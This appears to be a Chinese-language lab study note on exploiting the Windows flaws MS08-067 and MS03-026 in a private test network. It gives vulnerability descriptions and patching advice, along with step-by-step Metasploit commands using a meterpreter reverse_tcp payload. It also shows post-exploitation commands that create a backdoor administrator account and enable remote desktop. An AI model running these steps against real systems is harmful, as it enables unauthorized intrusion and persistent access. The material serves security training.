今天主要学了如何利用windows操作系统的漏洞进行后门提权。主要用到的工具有nessus、metasploit、nmap。主要是使用了MS08_067和MS03_026两个漏洞进行实验。

nessus。Nessus 是目前全世界最多人使用的系统漏洞扫描与分析软件。总共有超过75,000个机构使用Nessus 作为扫描该机构电脑系统的软件。

【漏洞名称】

MS08-067:Microsoft Windows Server Service Crafted RPC Request Handling Remote Code Execution(958644)(ECLIPSEDWING)(uncredentialed check)

【漏洞描述】

由于RPC请求处理不当,远程Windows主机受“服务器”服务中的远程执行代码漏洞影响。未经身份验证的远程攻击者可以通过特制的RPC请求利用此功能来执行具有“系统”权限的任意代码。ECLIPSEDWING是2017/04/14由一个名为Shadow Brokers的团体披露的多个Equation Group漏洞和漏洞之一

【解决措施】

1、更新打补丁,微软已经发布了相关补丁

2、普通用户可以将系统设置为禁止发起连接模式,阻断所有向本主机发起的连接

3、不需要开放RPC服务的服务器用户,可以设置TCP/IP筛选,只要不允许TCP139和445端口访问,漏洞就失效了

4、需要开放RPC服务的服务器用户可以打开DEP安全策略,或者安装主机IPS

【漏洞验证】

1、首先使用nmap扫描当前局域网内存活的主机,确定靶机,命令nmap -sV 10.10.10.0/24

2、确定目标主机为10.10.10.130,然后使用nessus扫描该ip,扫描出可利用的系统漏洞



3、确定要利用MS08-067之后,使用metasploit搜索可利用模块,search ms08_067

4、然后使用命令show payloads,选择攻击载荷windows/meterpreter/reverse_tcp

5、设置参数,rhost为10.10.10.130,lhost为10.10.10.128,target为3

6、exploit开始攻击。

【漏洞名称】

MS03-026: Microsoft RPC Interface Buffer Overrun (823980) (uncredentialed check)

【漏洞描述】

远程版本的Windows在其RPC接口中包含RemoteActivation()函数中的一个缺陷,该漏洞可能允许攻击者使用SYSTEM权限在远程主机上执行任意代码。

众所周知,一系列蠕虫(Blaster)会在野外利用此漏洞。

【解决措施】

1、更新打补丁,微软已经发布了相关补丁

2、安装第三方杀毒软件,以及入侵检测系统

3、配置防火墙和安全策略

4、关闭RPC服务等

【漏洞验证】

1、使用metasploit,输入命令search ms03_026,搜索利用模块并使用

2、设置参数,rhost为10.10.10.130,lhost为10.10.10.128,payload为windows/meterpreter/reverse_tcp,target只有一个,不用选,然后exploit,开始攻击



3、攻击成功后,输入shell,进入windows的一个命令行,可以执行任何系统指令,然后输入net user kotw windows /add;net localgroup administrators kotw /add,创建一个具有管理员权限的账户

4、exit命令退出shell,执行run getgui -e命令,使用meterpreter的强大功能开启靶机的远程桌面服务

5、打开一个终端,输入rdesktop 10.10.10.130,打开远程桌面连接,然后输入创建的账户密码,即可成功进入。